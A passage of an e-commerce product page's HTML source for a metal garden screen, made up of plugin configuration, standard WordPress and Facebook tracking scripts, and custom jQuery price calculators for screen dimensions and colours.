-2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-GB","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.luxuryscreens.co.uk/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":"","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"1","enable_single_preloader":"1","enable_archive_preloader":"","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
var woo_variation_swatches_pro_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","_wpnonce":"913866dabf"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"350","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1739895317" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/js/collapse.min.js?ver=3.0.5" id="sp-ea-accordion-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/js/script.js?ver=3.0.5" id="sp-ea-accordion-config-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/js/swiper.min.js?ver=3.4.2" id="sp-wpsp-swiper-min-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="sp-wpsp-scripts-js-js-extra">
var wpspro_vars = {"ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","swiper":"1","nonce":"9267bffcbb"};
//# sourceURL=sp-wpsp-scripts-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/js/scripts.min.js?ver=3.4.2" id="sp-wpsp-scripts-js-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","nonce":"3e71e2ebcd","urls":{"assets":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.luxuryscreens.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.luxuryscreens.co.uk\/cart\/","checkout_page_url":"https:\/\/www.luxuryscreens.co.uk\/checkout\/","fragments_nonce":"2e8126e70b"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.luxuryscreens.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.luxuryscreens.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.2.3-3.5.8', '394517505953364');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.2.3",
    "pluginVersion": "3.5.8",
    "content_name": "Corten Steel No204 Metal Garden Screen",
    "content_ids": "[\"L6195448_59710\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"L6195448_59710\",\"quantity\":1}]",
    "content_category": "Corten Screens",
    "value": "299.00",
    "currency": "GBP"
}, {
    "eventID": "19062e4a-793e-4379-9757-81b32d218457"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.2.3-3.5.8', '394517505953364');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.2.3",
    "pluginVersion": "3.5.8",
    "user_data": {}
}, {
    "eventID": "f0fc0c18-8eac-4d28-9ff4-8ae8c24ac377"
});
 });
</script>
                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function( $ ){
    var urlParams = new URLSearchParams(window.location.search);

    if($('.calc_height_box').length) {
        setTimeout(function() {
            if(urlParams.has('attribute_pa_divider-width')){
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }			

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-highland-bronze').attr('data-title', jQuery('li.color-variable-item-highland-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-triple-bronze').attr('data-title', jQuery('li.color-variable-item-triple-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-melted-bronze').attr('data-title', jQuery('li.color-variable-item-melted-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-tower-gold').attr('data-title', jQuery('li.color-variable-item-tower-gold').attr('data-title') + ' (+£30)');

        }, 3000);	

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {	
            if($('input.variation_id').val()) {
                calculatePrice();
                console.log("This Page");
            }
        });		

        $('.calc_height_box input').attr('cor-height', 0);

        if($('#pa_divider-width').length){
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function(){
            var heightVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box input').attr('cor-height', heightVar);
            calculatePrice();
            console.log("Chess");
        });

        $('.calc_height_box input').change(calculatePrice);

        // Add listener for quantity changes
        $('.input-text.qty.text').on('change', function () {
            console.log('Quantity changed. Recalculating price...');
            calculatePrice();
        });
    }	
});

function calculatePrice() {
    if(parseInt(jQuery('.calc_height_box input').val()) < 180 || parseInt(jQuery('.calc_height_box input').val()) > 300) {
        jQuery(this).val(180);
        alert('Height must be between 180 to 300cm');
    }

    console.log('Recalculating price...');

    jQuery('.woocommerce-variation.single_variation').invisible();

    var width = jQuery('.calc_height_box input').attr('cor-height');
    width = parseInt(width);
    var height = jQuery('.calc_height_box input').val();
    height = parseInt(height);	
    var price = 0;

    if (height >= 180 && height <= 210) {
        if (width == '30') price = 550;
        else if (width == '60') price = 650;
        else if (width == '90') price = 750;
        else if (width == '120') price = 800;
        else if (width == '46') price = 750;
    } else if (height >= 211 && height <= 240) {
        if (width == '30') price = 600;
        else if (width == '60') price = 750;
        else if (width == '90') price = 850;
        else if (width == '120') price = 900;
        else if (width == '46') price = 800;
    } else if (height >= 241 && height <= 270) {
        if (width == '30') price = 650;
        else if (width == '60') price = 800;
        else if (width == '90') price = 900;
        else if (width == '120') price = 950;
        else if (width == '46') price = 850;
    } else if (height >= 271 && height <= 300) {
        if (width == '30') price = 700;
        else if (width == '60') price = 850;
        else if (width == '90') price = 950;
        else if (width == '120') price = 1000;
        else if (width == '46') price = 900;
    }

    console.log("Base price: ", price);

    // Add £30 for selected colors
    if (
        jQuery('li.color-variable-item-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-pearl-gold').hasClass('selected') || 
        jQuery('li.color-variable-item-highland-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-triple-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-melted-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-tower-gold').hasClass('selected')
    ) {
        price = price + 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);

    price = (price).toFixed(2);

    jQuery('#set_price').val(price);

    setTimeout(function(){
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}</script>
                                                                <script>(function(jQuery) {
    jQuery(document).ready(function() {
        // jQuery('#results').hide();	
        //calculatePrice();	
		jQuery("#length, #width").on('keyup', function () {
			if (jQuery(this).val() === "") {
				calculatePrice();
			}
		});
		
        jQuery("#length").on('change', function () {
            if (jQuery("#width").val() === "") {
                // console.log("calculatePrice");
            }
            else{
                calculatePrice();
            }
        });
        jQuery("#width").on('change', function () {
            if (jQuery("#length").val() === "") {
                // console.log("calculatePrice");
            }
            else{
                calculatePrice();
            }
        });
        jQuery("input[name='calculator_thickness']").on("change",function() {
            check_val = jQuery("input[name='calculator_thickness']:checked").val();
            // console.log(check_val);
            if (jQuery("#width").val() === "" || jQuery("#length").val() === "") {
            }
            else{
                calculatePrice();

            }
            jQuery(".selected_color").remove();
            if (check_val == "5mm") {
                jQuery(".inner_thickness").append('<div class="selected_color"><select class="colsel form-control" required name="select_color"><option value="charcoal">Grey</option><option value="ivory">Ivory</option><option value="black">Black</option></select></div>')
            }else if (check_val == "16mm"){
                jQuery(".inner_thickness").append('<div class="selected_color"><select class="form-control colsel" required name="select_color"><option value="black">Black</option><option value="grey">Grey</option><option value="Ivory">Ivory</option></select></div>')
            }
        });

/* Hidden By G 
        jQuery(".sigle_add_product").on("submit",function(e){
            e.preventDefault();
            calculatePrice();
            jQuery(".quantity_selecter_input").val(jQuery("#quantity_selecter").val());
            // jQuery(".single_add_to_cart_button.button").prop('disabled', true);
            product_price = jQuery(".product_price_text").text();
            jQuery(".product_price_hidden").val(product_price);
            all_data = jQuery(".sigle_add_product").serialize();
            jQuery.ajax({
              type: "POST",
              url: "/wp-content/themes/astra/assets/ajax/add_product.php",
              data: all_data,
              error: function (request, error) {
                console.log(arguments);
                console.log(" Can't do because: " + error);
              },
              success: function(data){
                console.log(data);
                if (data === "done") {
                    window.location.href = './cart/';
                }
              },
            });
        }) */
		
        counter_quantity = 1;
        jQuery(".quantity_btn #plus_qty").on("click",function(e){
            e.preventDefault();
            counter_quantity++;
            jQuery(".quantity_btn #quantity_selecter").val(counter_quantity);
			jQuery("#quantity_selecter_input").val(counter_quantity);
			calculatePrice();
        })
        jQuery(".quantity_btn #minus_qty").on("click",function(e){
            e.preventDefault();
            if (counter_quantity === 1) {
            }else{
                counter_quantity--;
                jQuery(".quantity_btn #quantity_selecter").val(counter_quantity);
				jQuery("#quantity_selecter_input").val(counter_quantity);
            }
			calculatePrice();
        })


    });	
	function calculatePrice(){
        // jQuery('#results').show();
        // jQuery('#price_loader').html('<img  src="/wp-content/uploads/2022/12/golden.svg"/>');	
        var thickness = jQuery("input[name='calculator_thickness']:checked").val();
       	var length = (jQuery('#length').val())? jQuery('#length').val() : 0;
        var width =  (jQuery('#width').val())? jQuery('#width').val() : 0;
        var price = 0;
      //  var area = length * width;
		if(length > 0 && width > 0)
		{
			if(thickness == "5mm"){
				/*area = area *5;
				if(length <= 120 && width <= 120){
					price = area <= 18000 ? 60 : area >18000 && area <= 36000 ? 85 : area >36000 && area <= 54000 ? 125 : 150;
				}else if((length > 120 && length <= 180) || (width > 120 && width <= 180)){
					price = area <= 27000 ? 65 : area >27000 && area <= 54000 ? 95 : area >54000 && area <= 81000 ? 120 : 165;
				}else if((length > 180 && length <= 240) || (width > 180 && width <= 240)){
					price = area <= 36000 ? 100 : area >36000 && area <= 72000 ? 160 : area >72000 && area <= 108000 ? 185 : 230;
				}*/
				if((length <= 30 && width <= 120) || (width <= 30 && length <= 120)){
					price = 60;
				}else if(((length > 30 && length <= 60) && (width <= 120)) || ((width > 30 && width <= 60) && (length <= 120)) ){
					price = 85;
 				}else if(((length > 60 && length <= 90) && (width <= 120)) || ((width > 60 && width <= 90) && (length <= 120))){
					price = 125;
 				}else if(((length > 90 && length <= 120) && (width <= 120)) || ((width > 90 && width <= 120) && (length <= 120))){
					price = 150;
				}else if(((length > 0 && length <= 30) && (width > 120 && width <= 180)) || ((width > 0 && width <= 30) && (length > 120 && length <= 180))){
					price = 65;
 				}else if(((length > 30 && length <= 60) && (width > 120 && width <= 180)) || ((width > 30 && width <= 60) && (length > 120 && length <= 180))){
					price = 95;
				}else if(((length > 60 && length <= 90) && (width > 120 && width <= 180)) || ((width > 60 && width <= 90) && (length > 120 && length <= 180))){
					price = 120;
				}else if(((length > 90 && length <= 120) && (width > 120 && width <= 180)) || ((width > 90 && width <= 120) && (length > 120 && length <= 180))){
					price = 165;
 				}else if(((length > 0 && length <= 30) && (width > 180 && width <= 240)) || ((width > 0 && width <= 30) && (length > 180 && length <= 240))){
					price = 100;
 				}else if(((length > 30 && length <= 60) && (width > 180 && width <= 240)) || ((width > 30 && width <= 60) && (length > 180 && length <= 240))){
					price = 160;
				}else if(((length > 60 && length <= 90) && (width > 180 && width <= 240)) || ((width > 60 && width <= 90) && (length > 180 && length <= 240))){
					price = 185;
				}else if(((length > 90 && length <= 120) && (width > 180 && width <= 240)) || ((width > 90 && width <= 120) && (length > 180 && length <= 240))){
					price = 230;
				}
				
			}else if(thickness == "16mm"){
				/*area = area *16;
				if(length <= 120 && width <= 120){
					price = area <= 57600 ? 75 : area >57600 && area <= 115200 ? 100 : area >115200 && area <= 172800 ? 155 : 180;
				}else if((length > 120 && length <= 180) || (width > 120 && width <= 180)){
					price = area <= 86400 ? 80 : area >86400 && area <= 172800 ? 170 : area >172800 && area <= 259200 ? 205 : 265;
				}else if((length > 180 && length <= 240) || (width > 180 && width <= 240)){
					price = area <= 115200 ? 130 : area >115200 && area <= 230400 ? 230 : area >230400 && area <= 345600 ? 285 : 345;
				}*/
				if((length <= 30 && width <= 120) || (width <= 30 && length <= 120)){
					price = 75;
				}else if(((length > 30 && length <= 60) && (width <= 120)) || ((width > 30 && width <= 60) && (length <= 120))){
					price = 100;
				}else if(((length > 60 && length <= 90) && (width <= 120)) || ((width > 60 && width <= 90) && (length <= 120))){
					price = 155;
				}else if(((length > 90 && length <= 120) && (width <= 120)) || ((width > 90 && width <= 120) && (length <= 120))){
					price = 180;
				}else if(((length > 0 && length <= 30) && (width > 120 && width <= 180)) || ((width > 0 && width <= 30) && (length > 120 && length <= 180))){
					price = 80;
				}else if(((length > 30 && length <= 60) && (width > 120 && width <= 180)) || ((width > 30 && width <= 60) && (length > 120 && length <= 180))){
					price = 170;
				}else if(((length > 60 && length <= 90) && (width > 120 && width <= 180)) || ((width > 60 && width <= 90) && (length > 120 && length <= 180))){
					price = 205;
 				}else if(((length > 90 && length <= 120) && (width > 120 && width <= 180)) || ((width > 90 && width <= 120) && (length > 120 && length <= 180))){
					price = 265;
 				}else if(((length > 0 && length <= 30) && (width > 180 && width <= 240)) || ((width > 0 && width <= 30) && (length > 180 && length <= 240))){
					price = 130;
				}else if(((length > 30 && length <= 60) && (width > 180 && width <= 240)) || ((width > 30 && width <= 60) && (length > 180 && length <= 240))){
					price = 230;
 				}else if(((length > 60 && length <= 90) && (width > 180 && width <= 240)) || ((width > 60 && width <= 90) && (length > 180 && length <= 240))){
					price = 285;
				}else if(((length > 90 && length <= 120) && (width > 180 && width <= 240)) || ((width > 90 && width <= 120) && (length > 180 && length <= 240))){
					price = 345;
				}
			}
		}else{
			price=0;
		}
		//setTimeout(function(){
            // console.log(price);
            // jQuery('#price_loader').html('');
			jQuery('#calculator_price').val(price);
			price = parseInt(jQuery("#quantity_selecter_input").val())*price;
            jQuery('#product_price').text(price);
            jQuery('.product_price_text').text(price);
		//}, 1000);
	}
})(jQuery);	</script>
                                	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-14 01:20:51 -->

--- FILE ---
